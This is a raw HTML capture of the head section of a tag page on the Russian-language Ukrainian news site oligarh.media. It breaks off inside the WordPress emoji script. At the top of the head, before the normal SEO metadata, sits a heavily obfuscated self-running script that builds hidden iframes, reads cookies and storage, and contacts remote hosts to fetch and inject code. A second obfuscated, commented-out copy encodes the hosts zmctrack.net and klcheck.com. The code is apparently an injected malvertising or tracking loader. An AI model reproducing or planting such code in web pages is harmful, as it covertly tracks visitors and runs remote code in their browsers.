

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/zolotaya-lopata/
body_size: 32929
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>золотая лопата Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой золотая лопата на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/zolotaya-lopata/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="золотая лопата Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой золотая лопата на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/zolotaya-lopata/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой золотая лопата на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="золотая лопата Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки золотая лопата" href="https://oligarh.media/tag/zolotaya-lopata/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var 